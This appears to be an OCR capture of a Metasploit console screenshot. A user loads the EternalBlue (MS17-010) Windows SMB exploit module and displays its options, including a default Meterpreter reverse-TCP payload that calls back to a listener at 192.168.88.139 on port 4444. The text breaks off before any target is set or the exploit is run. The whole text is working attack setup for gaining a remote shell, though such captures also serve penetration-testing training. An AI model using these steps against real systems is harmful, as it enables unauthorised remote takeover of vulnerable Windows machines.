 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----